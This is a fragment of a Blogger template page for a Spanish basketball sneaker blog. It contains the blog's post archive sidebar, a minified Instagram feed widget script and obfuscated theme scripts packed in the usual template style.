<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html'>ZAPATILLAS NIKE AIR JORDAN X RETRO</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html'>ZAPATILLAS UNDER ARMOUR MICRO G JUKE &quot;LAKERS&quot;</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/nike-yeezy-2.html'>NIKE YEEZY 2</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/adidas-adizero-rose-20-xmas-edition.html'>ADIDAS ADIZERO ROSE 2.0 &quot;XMAS EDITION&quot;</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke.html'>ZAPATILLAS UNDER ARMOUR MICRO G JUKE</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/adidas-adipure-trainer-barefoot.html'>ADIDAS ADIPURE TRAINER - BAREFOOT</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-nike-hyperdunk-2011.html'>ZAPATILLAS NIKE HYPERDUNK 2011</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/nike-hyperdunk-2011-lituania-lietuva.html'>NIKE HYPERDUNK 2011 LITUANIA - LIETUVA</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/adidas-by-derrick-rose.html'>ADIDAS BY DERRICK ROSE</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/adidas-top-ten-high-by-star-wars.html'>ADIDAS TOP TEN HIGH by STAR WARS - SKYWALKER</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/nike-lebron-miami-nights.html'>NIKE LEBRON &quot;MIAMI NIGHTS&quot;</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/nike-air-zoom-rookie.html'>NIKE AIR ZOOM ROOKIE</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/adizerominifaldas-y-japonesas.html'>ADIZERO...MINIFALDAS Y JAPONESAS</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-etkio-para-prevenir.html'>ZAPATILLAS EKTIO PARA PREVENIR TORCEDURAS DE TOBILLO</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/nike-air-jordan-v-novedad-en.html'>NIKE AIR JORDAN V - NOVEDAD EN FUIKAOMAR.ES</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/07/playboy-nike-air-jordan-xi.html'>PLAYBOY  - NIKE AIR JORDAN XI</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/07/nike-air-jordan-xi-concord.html'>NIKE AIR JORDAN XI - CONCORD</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/07/shoezeum-el-museo-de-las-zapas-un.html'>SHOEZEUM - EL MUSEO DE LAS ZAPAS - UN PARAISO</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='section' id='footer-instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='no-items section' id='footer-socialz'>
</div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e 